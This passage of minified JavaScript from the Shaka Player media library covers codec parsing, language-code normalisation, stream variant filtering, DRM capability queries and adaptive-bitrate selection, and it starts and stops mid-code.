t=Ni(e);switch(e=t[0],t=t[1].toLowerCase(),!0){case"mp4a"===e&&"69"===t:case"mp4a"===e&&"6b"===t:case"mp4a"===e&&"40.34"===t:return"mp3";case"mp4a"===e&&"66"===t:case"mp4a"===e&&"67"===t:case"mp4a"===e&&"68"===t:case"mp4a"===e&&"40.2"===t:case"mp4a"===e&&"40.02"===t:case"mp4a"===e&&"40.5"===t:case"mp4a"===e&&"40.05"===t:case"mp4a"===e&&"40.29"===t:case"mp4a"===e&&"40.42"===t:return"aac";case"mp4a"===e&&"a5"===t:return"ac-3";case"mp4a"===e&&"a6"===t:return"ec-3";case"mp4a"===e&&"b2"===t:return"dtsx";case"mp4a"===e&&"a9"===t:return"dtsc";case"vp09"===e:return"vp9";case"avc1"===e:case"avc3"===e:return"avc";case"hvc1"===e:case"hev1"===e:return"hevc";case"vvc1"===e:case"vvi1"===e:return"vvc";case"dvh1"===e:case"dvhe"===e:return t&&t.startsWith("05")?"dovi-p5":"dovi-hevc";case"dvav"===e:case"dva1"===e:return"dovi-avc";case"dav1"===e:return"dovi-av1";case"dvc1"===e:case"dvi1"===e:return"dovi-vvc"}return e}function Pi(e){for(var t=[],n=(e=l(e.split(","))).next();!n.done;n=e.next())n=Ni(n.value),t.push(n[0]);return t.sort().join(",")}function Li(e){return e.split(";")[0]}function Di(e){return(e=e.split(/ *; */)).shift(),(e=e.find((function(e){return e.startsWith("codecs=")})))?e.split("=")[1].replace(/^"|"$/g,""):""}function Ri(e){return"application/x-mpegurl"===e||"application/vnd.apple.mpegurl"===e}function Ni(e){var t=(e=e.split("."))[0];return e.shift(),[t,e.join(".")]}B("shaka.util.MimeUtils",Ai),Ai.getFullTypeWithAllCodecs=ki,Ai.getFullType=Ei;var Ui=(new Map).set("codecs","codecs").set("frameRate","framerate").set("bandwidth","bitrate").set("width","width").set("height","height").set("channelsCount","channels"),Oi=["audio/aac","audio/ac3","audio/ec3","audio/mpeg"];function ji(e){this.i=null,this.j=e,this.B=!1,this.l=this.s=0,this.m=1/0,this.h=this.g=null,this.C="",this.A=function(){},this.o=new Map}function Fi(e,t){zi.set(e,t)}function Bi(e){return zi.get(e)}function Vi(e){return!!zi.has(e)||("application/cea-608"==e||"application/cea-708"==e)&&!!Ae}function Hi(e,t,n){if(e.C=t,t=e.o.get(t))for(var i=l(t.keys()),r=i.next();!r.done;r=i.next())(r=t.get(r.value).filter((function(e){return e.endTime<=n})))&&e.j.append(r)}function Gi(e,t,n){t.startTime+=n,t.endTime+=n;for(var i=(t=l(t.nestedCues)).next();!i.done;i=t.next())Gi(e,i.value,n)}ji.prototype.destroy=function(){return this.j=this.i=null,this.o.clear(),Promise.resolve()},ji.prototype.remove=function(e,t){var n=this;return L((function(i){if(1==i.g)return w(i,Promise.resolve(),2);!n.j||!n.j.remove(e,t)||null==n.g||t<=n.g||e>=n.h||(e<=n.g&&t>=n.h?n.g=n.h=null:e<=n.g&&t<n.h?n.g=t:e>n.g&&t>=n.h&&(n.h=e)),S(i)}))},B("shaka.text.TextEngine",ji),ji.prototype.destroy=ji.prototype.destroy,ji.findParser=Bi,ji.unregisterParser=function(e){zi.delete(e)},ji.registerParser=Fi;var zi=new Map;function qi(e,t){return e.concat(t)}function Ki(){}function Wi(e){return null!=e}function Xi(e,t){return Promise.race([t,new Promise((function(t,n){new Ve(n).aa(e)}))])}function $i(){}function Yi(e,t){return e=Qi(e),t=Qi(t),e.split("-")[0]==t.split("-")[0]}function Ji(e,t){return e=Qi(e),t=Qi(t),e=e.split("-"),t=t.split("-"),e[0]==t[0]&&1==e.length&&2==t.length}function Zi(e,t){return e=Qi(e),t=Qi(t),e=e.split("-"),t=t.split("-"),2==e.length&&2==t.length&&e[0]==t[0]}function Qi(e){var t=(e=l(e.split("-x-"))).next().value;t=void 0===t?"":t,e=void 0===(e=e.next().value)?"":e;var n=l(t.split("-"));return t=void 0===(t=n.next().value)?"":t,n=void 0===(n=n.next().value)?"":n,e=e?"x-"+e:"",t=t.toLowerCase(),t=rr.get(t)||t,((n=n.toUpperCase())?t+"-"+n:t)+(e?"-"+e:"")}function er(e,t){return e=Qi(e),(t=Qi(t))==e?4:Ji(t,e)?3:Zi(t,e)?2:Ji(e,t)?1:0}function tr(e){var t=e.indexOf("-");return e=(e=0<=t?e.substring(0,t):e).toLowerCase(),rr.get(e)||e}function nr(e){return e.language?Qi(e.language):e.audio&&e.audio.language?Qi(e.audio.language):e.video&&e.video.language?Qi(e.video.language):"und"}function ir(e,t){e=Qi(e);for(var n=new Set,i=(t=l(t)).next();!i.done;i=t.next())n.add(Qi(i.value));for(i=(t=l(n)).next();!i.done;i=t.next())if((i=i.value)==e)return i;for(i=(t=l(n)).next();!i.done;i=t.next())if(Ji(i=i.value,e))return i;for(i=(t=l(n)).next();!i.done;i=t.next())if(Zi(i=i.value,e))return i;for(t=(n=l(n)).next();!t.done;t=n.next())if(Ji(e,t=t.value))return t;return null}B("shaka.util.LanguageUtils",$i),$i.findClosestLocale=ir,$i.getLocaleForVariant=nr,$i.getLocaleForText=function(e){return Qi(e.language||"und")},$i.getBase=tr,$i.relatedness=er,$i.areSiblings=function(e,t){var n=tr(e),i=tr(t);return e!=n&&t!=i&&n==i},$i.normalize=Qi,$i.isSiblingOf=Zi,$i.isParentOf=Ji,$i.areLanguageCompatible=Yi,$i.areLocaleCompatible=function(e,t){return(e=Qi(e))==Qi(t)};var rr=new Map([["aar","aa"],["abk","ab"],["afr","af"],["aka","ak"],["alb","sq"],["amh","am"],["ara","ar"],["arg","an"],["arm","hy"],["asm","as"],["ava","av"],["ave","ae"],["aym","ay"],["aze","az"],["bak","ba"],["bam","bm"],["baq","eu"],["bel","be"],["ben","bn"],["bih","bh"],["bis","bi"],["bod","bo"],["bos","bs"],["bre","br"],["bul","bg"],["bur","my"],["cat","ca"],["ces","cs"],["cha","ch"],["che","ce"],["chi","zh"],["chu","cu"],["chv","cv"],["cor","kw"],["cos","co"],["cre","cr"],["cym","cy"],["cze","cs"],["dan","da"],["deu","de"],["div","dv"],["dut","nl"],["dzo","dz"],["ell","el"],["eng","en"],["epo","eo"],["est","et"],["eus","eu"],["ewe","ee"],["fao","fo"],["fas","fa"],["fij","fj"],["fin","fi"],["fra","fr"],["fre","fr"],["fry","fy"],["ful","ff"],["geo","ka"],["ger","de"],["gla","gd"],["gle","ga"],["glg","gl"],["glv","gv"],["gre","el"],["grn","gn"],["guj","gu"],["hat","ht"],["hau","ha"],["heb","he"],["her","hz"],["hin","hi"],["hmo","ho"],["hrv","hr"],["hun","hu"],["hye","hy"],["ibo","ig"],["ice","is"],["ido","io"],["iii","ii"],["iku","iu"],["ile","ie"],["ina","ia"],["ind","id"],["ipk","ik"],["isl","is"],["ita","it"],["jav","jv"],["jpn","ja"],["kal","kl"],["kan","kn"],["kas","ks"],["kat","ka"],["kau","kr"],["kaz","kk"],["khm","km"],["kik","ki"],["kin","rw"],["kir","ky"],["kom","kv"],["kon","kg"],["kor","ko"],["kua","kj"],["kur","ku"],["lao","lo"],["lat","la"],["lav","lv"],["lim","li"],["lin","ln"],["lit","lt"],["ltz","lb"],["lub","lu"],["lug","lg"],["mac","mk"],["mah","mh"],["mal","ml"],["mao","mi"],["mar","mr"],["may","ms"],["mkd","mk"],["mlg","mg"],["mlt","mt"],["mon","mn"],["mri","mi"],["msa","ms"],["mya","my"],["nau","na"],["nav","nv"],["nbl","nr"],["nde","nd"],["ndo","ng"],["nep","ne"],["nld","nl"],["nno","nn"],["nob","nb"],["nor","no"],["nya","ny"],["oci","oc"],["oji","oj"],["ori","or"],["orm","om"],["oss","os"],["pan","pa"],["per","fa"],["pli","pi"],["pol","pl"],["por","pt"],["pus","ps"],["que","qu"],["roh","rm"],["ron","ro"],["rum","ro"],["run","rn"],["rus","ru"],["sag","sg"],["san","sa"],["sin","si"],["slk","sk"],["slo","sk"],["slv","sl"],["sme","se"],["smo","sm"],["sna","sn"],["snd","sd"],["som","so"],["sot","st"],["spa","es"],["sqi","sq"],["srd","sc"],["srp","sr"],["ssw","ss"],["sun","su"],["swa","sw"],["swe","sv"],["tah","ty"],["tam","ta"],["tat","tt"],["tel","te"],["tgk","tg"],["tgl","tl"],["tha","th"],["tib","bo"],["tir","ti"],["ton","to"],["tsn","tn"],["tso","ts"],["tuk","tk"],["tur","tr"],["twi","tw"],["uig","ug"],["ukr","uk"],["urd","ur"],["uzb","uz"],["ven","ve"],["vie","vi"],["vol","vo"],["wel","cy"],["wln","wa"],["wol","wo"],["xho","xh"],["yid","yi"],["yor","yo"],["zha","za"],["zho","zh"],["zul","zu"]]);function ar(){}function or(e,t,n,i,r){if(r.length){for(var a=e.textStreams,o=(r=l(r)).next(),s={};!o.done;s={jg:void 0},o=r.next())if(s.jg=o.value,(o=a.filter(function(e){return function(t){return!(!t.codecs.startsWith(e.jg)&&!t.mimeType.startsWith(e.jg))}}(s))).length){a=o;break}e.textStreams=a}if(a=e.variants,(t.length||n.length)&&(a=function(e,t,n){for(var i=(t=l(t)).next(),r={};!i.done;r={Ch:void 0},i=t.next())if(r.Ch=i.value,i=e.filter(function(e){return function(t){return t.video&&t.video.codecs.startsWith(e.Ch)}}(r)),i.length){e=i;break}for(t=(n=l(n)).next(),i={};!t.done;i={vg:void 0},t=n.next())if(i.vg=t.value,t=e.filter(function(e){return function(t){return t.audio&&t.audio.codecs.startsWith(e.vg)}}(i)),t.length){e=t;break}return e}(a,t,n)),i.length){for(t=new Z,a=(n=l(a)).next();!a.done;a=n.next())a=a.value,t.push(String(a.video.width||0),a);var u=[];t.forEach((function(e,t){e=0;for(var n=[],r=(t=l(t)).next(),a={};!r.done;a={Ke:void 0},r=t.next())a.Ke=r.value,(r=i.filter(function(e){return function(t){return e.Ke.decodingInfos[0][t]}}(a)).length)>e?(e=r,n=[a.Ke]):r==e&&n.push(a.Ke);u.push.apply(u,c(n))})),a=u}for(n=new Set,t=new Set,r=(a=l(a)).next();!r.done;r=a.next())(r=r.value).audio&&n.add(r.audio),r.video&&t.add(r.video);a=Array.from(n).sort((function(e,t){return e.bandwidth-t.bandwidth}));var d=[];for(n=new Map,r=(a=l(a)).next();!r.done;r=a.next()){if(o=(r=r.value).language+(r.channelsCount||0)+(r.audioSamplingRate||0)+r.roles.join(",")+r.label+r.groupId+r.fastSwitching,(s=n.get(o)||[]).length){var h=s[s.length-1],p=Ci(h.codecs),f=Ci(r.codecs);p!=f||r.bandwidth&&h.bandwidth&&!(r.bandwidth>h.bandwidth)||(s.push(r),d.push(r.id))}else s.push(r),d.push(r.id);n.set(o,s)}var g={vp8:1,avc:1,"dovi-avc":.95,vp9:.9,vp09:.9,hevc:.85,"dovi-hevc":.8,"dovi-p5":.75,av01:.7,"dovi-av1":.65,vvc:.6};a=Array.from(t).sort((function(e,t){if(!e.bandwidth||!t.bandwidth||e.bandwidth==t.bandwidth){if(e.codecs&&t.codecs&&e.codecs!=t.codecs&&e.width==t.width){var n=Ci(e.codecs),i=Ci(t.codecs);if(n!=i)return(g[n]||1)-(g[i]||1)}return e.width-t.width}return e.bandwidth-t.bandwidth})),t=ie();var m=[];for(n=new Map,r=(a=l(a)).next();!r.done;r=a.next()){if(r=r.value,o=Math.round(r.frameRate||0)+(r.hdr||"")+r.fastSwitching,(s=n.get(o)||[]).length){if(h=s[s.length-1],!t&&(p=Ci(h.codecs))!==(f=Ci(r.codecs)))continue;r.width==h.width&&r.height==h.height?(p=Ci(h.codecs))!=(f=Ci(r.codecs))||r.bandwidth&&h.bandwidth&&!(r.bandwidth>h.bandwidth)||(s.push(r),m.push(r.id)):(r.width>h.width||r.height>h.height||r.bandwidth>h.bandwidth)&&(s.push(r),m.push(r.id))}else s.push(r),m.push(r.id);n.set(o,s)}e.variants=e.variants.filter((function(e){var t=e.audio;return e=e.video,!(t&&!d.includes(t.id)||e&&!m.includes(e.id))}))}function sr(e,t,n){function i(e,t,n){return e>=t&&e<=n}var r=e.video;if(r&&r.width&&r.height){var a=r.width,o=r.height;if(o>a&&(a=(o=l([o,a])).next().value,o=o.next().value),!i(a,t.minWidth,Math.min(t.maxWidth,n.width))||!i(o,t.minHeight,Math.min(t.maxHeight,n.height))||!i(r.width*r.height,t.minPixels,t.maxPixels))return!1}return!(e&&e.video&&e.video.frameRate&&!i(e.video.frameRate,t.minFrameRate,t.maxFrameRate)||e&&e.audio&&e.audio.channelsCount&&!i(e.audio.channelsCount,t.minChannelsCount,t.maxChannelsCount)||!i(e.bandwidth,t.minBandwidth,t.maxBandwidth))}function ur(e,t,n,i,r){var a,o;return L((function(s){if(1==s.g)return qe()&&function(e){for(var t=(new Map).set("dvav","avc3").set("dva1","avc1").set("dvhe","hev1").set("dvh1","hvc1").set("dvc1","vvc1").set("dvi1","vvi1"),n=new Set,i=(e=l(e)).next();!i.done;i=e.next())(i=i.value).video&&n.add(i.video);for(e=(n=l(n)).next();!e.done;e=n.next()){e=e.value;for(var r=(i=l(t)).next();!r.done;r=i.next()){var a=l(r.value);if(r=a.next().value,a=a.next().value,e.codecs.includes(r)){e.codecs=e.codecs.replace(r,a);break}}}}(t.variants),w(s,dr(t.variants,n,!1,i),2);a=null,e&&(o=e.h)&&(a=o.keySystem),t.variants=t.variants.filter((function(e){var t=function(e,t,n){if(!e.decodingInfos.some((function(e){return!(!e.supported||t&&(e=e.keySystemAccess)&&(n[e.keySystem]||e.keySystem)!=t)})))return!1;var i=qe(),r=ot("Firefox")&&it(),a=e.video,o=a&&a.width||0,s=a&&a.height||0;return!(i&&a&&(1920<o||1080<s)&&(a.codecs.includes("avc1.")||a.codecs.includes("avc3."))||(e=e.audio,r&&e&&e.encrypted&&e.codecs.toLowerCase().includes("opus")))}(e,a,r);if(!t){var n=[];e.audio&&n.push(Ir(e.audio)),e.video&&n.push(Ir(e.video))}return t})),S(s)}))}function lr(e,t){var n,i,r,a,o,s,u;return L((function(c){if(1==c.g){for(n=function(e,t){if(e){var n=_t(e);return n.supported=e.supported&&t.supported,n.powerEfficient=e.powerEfficient&&t.powerEfficient,n.smooth=e.smooth&&t.smooth,t.keySystemAccess&&!n.keySystemAccess&&(n.keySystemAccess=t.keySystemAccess),n}return t},i=null,r=[],a=l(t),o=a.next(),s={};!o.done;s={cache:void 0,Od:void 0},o=a.next())u=o.value,s.Od=Ct(u),s.cache=Mr,s.cache.has(s.Od)?i=n(i,s.cache.get(s.Od)):r.push(cr(u).then(function(e){return function(t){for(var r=null,a=(t=l(t||[])).next();!a.done;a=t.next())r=n(r,a.value);r&&(e.cache.set(e.Od,r),i=n(i,r))}}(s)));return w(c,Promise.all(r),2)}i&&e.decodingInfos.push(i),S(c)}))}function cr(e){var t=[""];e.video&&(t=Di(e.video.contentType).split(","));var n=[""];e.audio&&(n=Di(e.audio.contentType).split(","));for(var i=[],r=(t=l(t)).next();!r.done;r=t.next()){r=r.value;for(var a=l(n),o=a.next(),s={};!o.done;s={Hc:void 0},o=a.next())o=o.value,s.Hc=Mt(e),e.video&&(s.Hc.video.contentType=Ei(Li(s.Hc.video.contentType),r)),e.audio&&(s.Hc.audio.contentType=Ei(Li(s.Hc.audio.contentType),o)),i.push(new Promise(function(e){return function(t,n){Xi(1,navigator.mediaCapabilities.decodingInfo(e.Hc)).then((function(e){t(e)})).catch(n)}}(s)))}return Promise.all(i).catch((function(){return JSON.stringify(e),null}))}function dr(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x;return L((function(A){switch(A.g){case 1:if(e.some((function(e){return e.decodingInfos.length})))return A.return();r=l(i),a=r.next(),o={};case 2:if(a.done){A.u(4);break}o.dh=a.value,s=!1,u=l(e),c=u.next();case 5:if(c.done){A.u(7);break}d=c.value,h=hr(d,t,n).filter((E=o,function(e){return((e=e[0]).keySystemConfiguration&&e.keySystemConfiguration.keySystem)===E.dh})),p=l(h),f=p.next();case 8:if(f.done){A.u(10);break}return g=f.value,w(A,lr(d,g),9);case 9:f=p.next(),A.u(8);break;case 10:d.decodingInfos.length&&(s=!0),c=u.next(),A.u(5);break;case 7:if(s)return A.return();o={dh:void 0},a=r.next(),A.u(2);break;case 4:m=l(e),v=m.next();case 12:if(v.done){A.u(0);break}y=v.value,b=hr(y,t,n).filter((function(e){return!(e=(e=e[0]).keySystemConfiguration&&e.keySystemConfiguration.keySystem)||!i.includes(e)})),S=l(b),T=S.next();case 15:if(T.done){v=m.next(),A.u(12);break}return x=T.value,w(A,lr(y,x),16);case 16:T=S.next(),A.u(15)}var E}))}function hr(e,t,n){var i=e.audio,r=e.video,a=[],o=[];if(r)for(var s=l(r.fullMimeTypes),u=s.next();!u.done;u=s.next()){var c=Di(u=u.value);if(c.includes(",")&&!i){var d=c.split(","),h=Li(u);c=vi("video",d),h=Ii(h,d=pr(d=vi("audio",d),h),"audio"),o.push({contentType:h,channels:2,bitrate:e.bandwidth||1,samplerate:1,spatialRendering:!1})}if(c=fr(c),u={contentType:Ii(Li(u),c,"video"),width:r.width||64,height:r.height||64,bitrate:r.bandwidth||e.bandwidth||1,framerate:r.frameRate||1},r.hdr)switch(r.hdr){case"SDR":u.transferFunction="srgb";break;case"PQ":u.transferFunction="pq";break;case"HLG":u.transferFunction="hlg"}r.colorGamut&&(u.colorGamut=r.colorGamut),a.push(u)}if(i)for(u=(s=l(i.fullMimeTypes)).next();!u.done;u=s.next())u=Ii(u=Li(c=u.value),c=pr(Di(c),u),"audio"),o.push({contentType:u,channels:i.channelsCount||2,bitrate:i.bandwidth||e.bandwidth||1,samplerate:i.audioSamplingRate||1,spatialRendering:i.spatialAudio});for(s=[],0==a.length&&a.push(null),0==o.length&&o.push(null),u=(a=l(a)).next();!u.done;u=a.next())for(u=u.value,h=(c=l(o)).next();!h.done;h=c.next())h=h.value,d={type:n?"file":"media-source"},u&&(d.video=u),h&&(d.audio=h),s.push(d);if(!(o=(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[])).length)return[s];for(e=[],n=new Map,a=(o=l(o)).next();!a.done;a=o.next())a=a.value,n.get(a.keySystem)||n.set(a.keySystem,[]),n.get(a.keySystem).push(a);for(o=t?"required":"optional",t=t?["persistent-license"]:["temporary"],u=(a=l(n.keys())).next();!u.done;u=a.next()){for(u=u.value,h=n.get(u),c=new Map,d=(h=l(h)).next();!d.done;d=h.next()){var p=(d=d.value).videoRobustness+","+d.audioRobustness;c.get(p)||c.set(p,[]),c.get(p).push(d)}for(h=(c=l(c.values())).next();!h.done;h=c.next()){h=h.value,d=[];for(var f=(p=l(s)).next();!f.done;f=p.next()){f=Object.assign({},f.value);for(var g={keySystem:u,initDataType:"cenc",persistentState:o,distinctiveIdentifier:"optional",sessionTypes:t},m=l(h),v=m.next();!v.done;v=m.next()){if((v=v.value).initData&&v.initData.length){for(var y=new Set,b=l(v.initData),w=b.next();!w.done;w=b.next())y.add(w.value.initDataType);g.initDataType=v.initData[0].initDataType}v.distinctiveIdentifierRequired&&(g.distinctiveIdentifier="required"),v.persistentStateRequired&&(g.persistentState="required"),v.sessionType&&(g.sessionTypes=[v.sessionType]),i&&(g.audio?(v.encryptionScheme&&(g.audio.encryptionScheme=g.audio.encryptionScheme||v.encryptionScheme),g.audio.robustness=g.audio.robustness||v.audioRobustness):(g.audio={robustness:v.audioRobustness},v.encryptionScheme&&(g.audio.encryptionScheme=v.encryptionScheme)),""==g.audio.robustness&&delete g.audio.robustness),r&&(g.video?(v.encryptionScheme&&(g.video.encryptionScheme=g.video.encryptionScheme||v.encryptionScheme),g.video.robustness=g.video.robustness||v.videoRobustness):(g.video={robustness:v.videoRobustness},v.encryptionScheme&&(g.video.encryptionScheme=v.encryptionScheme)),""==g.video.robustness&&delete g.video.robustness)}f.keySystemConfiguration=g,d.push(f)}e.push(d)}}return e}function pr(e,t){return"flac"==e.toLowerCase()?Je()?"fLaC":"flac":"opus"===e.toLowerCase()?Je()&&"mp4"==_i(t)?"Opus":"opus":"ac-3"==e.toLowerCase()&&We()?"ec-3":e}function fr(e){if(e.includes("avc1")){var t=e.split(".");if(3==t.length)return e=t.shift()+".",(e+=parseInt(t.shift(),10).toString(16))+("000"+parseInt(t.shift(),10).toString(16)).slice(-4)}else if("vp9"==e)return"vp09.00.41.08";return e}function gr(e){var t=e.audio,n=e.video,i=t?t.mimeType:null,r=n?n.mimeType:null,a=t?t.codecs:null,o=n?n.codecs:null,s=[];o&&s.push(o),a&&s.push(a);var u=[];n&&u.push(n.mimeType),t&&u.push(t.mimeType),u=u[0]||null;var c=[];t&&c.push(t.kind),n&&c.push(n.kind),c=c[0]||null;var d=new Set;if(t)for(var h=l(t.roles),p=h.next();!p.done;p=h.next())d.add(p.value);if(n)for(p=(h=l(n.roles)).next();!p.done;p=h.next())d.add(p.value);if(e={id:e.id,active:!1,type:"variant",bandwidth:e.bandwidth,language:e.language,label:null,kind:c,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:u,audioMimeType:i,videoMimeType:r,codecs:s.join(", "),audioCodec:a,videoCodec:o,primary:e.primary,roles:Array.from(d),audioRoles:null,forced:!1,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:null,accessibilityPurpose:null,originalLanguage:null},n&&(e.videoId=n.id,e.originalVideoId=n.originalId,e.width=n.width||null,e.height=n.height||null,e.frameRate=n.frameRate||null,e.pixelAspectRatio=n.pixelAspectRatio||null,e.videoBandwidth=n.bandwidth||null,e.hdr=n.hdr||null,e.colorGamut=n.colorGamut||null,e.videoLayout=n.videoLayout||null,o.includes(","))){e.channelsCount=n.channelsCount,e.audioSamplingRate=n.audioSamplingRate,e.spatialAudio=n.spatialAudio,e.originalLanguage=n.originalLanguage,e.audioMimeType=r,n=o.split(",");try{e.videoCodec=vi("video",n),e.audioCodec=vi("audio",n)}catch(e){}}return t&&(e.audioId=t.id,e.originalAudioId=t.originalId,e.channelsCount=t.channelsCount,e.audioSamplingRate=t.audioSamplingRate,e.audioBandwidth=t.bandwidth||null,e.spatialAudio=t.spatialAudio,e.label=t.label,e.audioRoles=t.roles,e.accessibilityPurpose=t.accessibilityPurpose,e.originalLanguage=t.originalLanguage),e}function mr(e){return{id:e.id,active:!1,type:wi,bandwidth:0,language:e.language,label:e.label,kind:e.kind||null,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:e.mimeType,audioMimeType:null,videoMimeType:null,codecs:e.codecs||null,audioCodec:null,videoCodec:null,primary:e.primary,roles:e.roles,audioRoles:null,forced:e.forced,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:e.originalId,originalImageId:null,accessibilityPurpose:e.accessibilityPurpose,originalLanguage:e.originalLanguage}}function vr(e){var t=e.width||null,n=e.height||null,i=null;e.segmentIndex&&(i=cu(e.segmentIndex));var r=e.tilesLayout;return i&&(r=i.tilesLayout||r),r&&null!=t&&(t/=Number(r.split("x")[0])),r&&null!=n&&(n/=Number(r.split("x")[1])),{id:e.id,active:!1,type:"image",bandwidth:e.bandwidth||0,language:"",label:null,kind:null,width:t,height:n,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:e.mimeType,audioMimeType:null,videoMimeType:null,codecs:e.codecs||null,audioCodec:null,videoCodec:null,primary:!1,roles:[],audioRoles:null,forced:!1,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:r||null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:e.originalId,accessibilityPurpose:null,originalLanguage:null}}function yr(e){return e.__shaka_id||(e.__shaka_id=_r++),e.__shaka_id}function br(e){var t=Sr(e);return t.active="disabled"!=e.mode,t.type="text",t.originalTextId=e.id,"captions"==e.kind&&(t.mimeType="unknown"),"subtitles"==e.kind&&(t.mimeType="text/vtt"),e.kind&&(t.roles=[e.kind]),"forced"==e.kind&&(t.forced=!0),t}function wr(e){var t=Sr(e);return t.active=e.enabled,t.type="variant",t.originalAudioId=e.id,"main"==e.kind&&(t.primary=!0),e.kind&&(t.roles=[e.kind],t.audioRoles=[e.kind],t.label=e.label),t}function Sr(e){var t=e.language;return{id:yr(e),active:!1,type:"",bandwidth:0,language:Qi(t||"und"),label:e.label,kind:e.kind,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:null,audioMimeType:null,videoMimeType:null,codecs:null,audioCodec:null,videoCodec:null,primary:!1,roles:[],forced:!1,audioRoles:null,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:null,accessibilityPurpose:null,originalLanguage:t}}function Tr(e){return e.allowedByApplication&&e.allowedByKeySystem&&0==e.disabledUntilTime}function xr(e){return e.filter((function(e){return Tr(e)}))}function Ar(e,t,n,i){var r=e,a=e.filter((function(e){return e.primary}));a.length&&(r=a);var o=r.length?r[0].language:"";if(r=r.filter((function(e){return e.language==o})),t){var s=ir(Qi(t),e.map((function(e){return e.language})));s&&(r=e.filter((function(e){return Qi(e.language)==s})))}if(r=r.filter((function(e){return e.forced==i})),n){if((e=Er(r,n)).length)return e}else if(e=r.filter((function(e){return 0==e.roles.length})),e.length)return e;return e=r.map((function(e){return e.roles})).reduce(qi,[]),e.length?Er(r,e[0]):r}function Er(e,t){return e.filter((function(e){return e.roles.includes(t)}))}function kr(e,t){t.length&&(t=t.filter((function(t){return Ci(e.codecs)==Ci(t.codecs)})).sort((function(e,t){return e.bandwidth&&t.bandwidth&&e.bandwidth!=t.bandwidth?e.bandwidth-t.bandwidth:(e.width||0)-(t.width||0)})),e.trickModeVideo=t[0],1<t.length&&(t=t.find((function(t){return e.width==t.width&&e.height==t.height}))))&&(e.trickModeVideo=t)}function Ir(e){return"audio"==e.type?"type=audio codecs="+e.codecs+" bandwidth="+e.bandwidth+" channelsCount="+e.channelsCount+" audioSamplingRate="+e.audioSamplingRate:"video"==e.type?"type=video codecs="+e.codecs+" bandwidth="+e.bandwidth+" frameRate="+e.frameRate+" width="+e.width+" height="+e.height:"unexpected stream type"}B("shaka.util.StreamUtils",ar),ar.meetsRestrictions=sr;var Mr=new Map,_r=0,Cr=(new Map).set("image/svg+xml",!0).set("image/png",!0).set("image/jpeg",!0).set("image/jpg",!0),Pr=(new Map).set("image/webp","[data-uri]").set("image/avif","[data-uri]");function Lr(){var t=this;this.G=null,this.o=!1,this.m=new q,this.j=new Q,navigator.connection&&navigator.connection.addEventListener&&this.j.F(navigator.connection,"change",(function(){if(t.o&&t.g.useNetworkInformation){t.m=new q,t.g&&t.m.configure(t.g.advanced);var e=t.chooseVariant();e&&navigator.onLine&&t.G(e,t.g.clearBufferSwitch,t.g.safeMarginSwitch)}})),this.D=[],this.H=1,this.I=!1,this.h=this.l=this.g=this.s=null,this.A=new Ve((function(){if(t.o&&(t.g.restrictToElementSize||t.g.restrictToScreenSize)){var e=t.chooseVariant();e&&t.G(e,t.g.clearBufferSwitch,t.g.safeMarginSwitch)}})),this.B=e,"documentPictureInPicture"in e&&this.j.F(e.documentPictureInPicture,"enter",(function(){t.B=e.documentPictureInPicture.window,t.A&&t.A.Ib(),t.j.ma(t.B,"pagehide",(function(){t.B=e,t.A&&t.A.Ib()}))})),this.C=this.i=null}function Dr(e){if(!e.I){var t=e.m;if(!(t.g>=t.i))return;e.I=!0,e.s-=1e3*(e.g.switchInterval-e.g.minTimeToSwitch)}Date.now()-e.s<1e3*e.g.switchInterval||(t=e.chooseVariant(),e.getBandwidthEstimate(),t&&e.G(t,e.g.clearBufferSwitch,e.g.safeMarginSwitch))}function Rr(e,t,n,i,r){if(e.C){var a=e.C.Mg();a&&(n=n.filter((function(e){return!e.bandwidth||!a||e.bandwidth<=a})))}return t&&(n=n.filter((function(e){return sr(e,t,{width:r,height:i})}))),n.sort((function(e,t){return e.bandwidth-t.bandwidth}))}(i=Lr.prototype).stop=function(){this.G=null,this.o=!1,this.D=[],this.H=1,this.l=this.s=null,this.h&&(this.h.disconnect(),this.h=null),this.A.stop(),this.C=this.i=null},i.release=function(){this.j.release(),this.A=null},i.init=function(e){this.G=e},i.chooseVariant=function(){var e=1/0,t=1/0;if(this.g.restrictToScreenSize){var n=this.g.ignoreDevicePixelRatio?1:this.B.devicePixelRatio;e=this.B.screen.height*n,t=this.B.screen.width*n}if(this.h&&this.g.restrictToElementSize){n=this.g.ignoreDevicePixelRatio?1:this.B.devicePixelRatio;var i=this.l.clientHeight,r=this.l.clientWidth;this.i&&document.pictureInPictureElement&&document.pictureInPictureElement==this.l&&(i=this.i.height,r=this.i.width),e=Math.min(e,i*n),t=Math.min(t,r*n)}if((n=this.D.filter((function(e){return e&&!(e.audio&&e.audio.fastSwitching||e.video&&e.video.fastSwitching)}))).length||(n=this.D),i=n,n.length!=this.D.length&&(i=this.D.filter((function(e){return e&&!!(e.audio&&e.audio.fastSwitching||e.video&&e.video.fastSwitching)}))),n=Rr(this,this.g.restrictions,i,1/0,1/0),1/0!=e||1/0!=t){for(n=function(e){for(var t=[],n=(e=l(e)).next();!n.done;n=e.next())(n=n.value.video)&&n.height&&n.width&&t.push({height:n.height,width:n.width});return t.sort((function(e,t){return 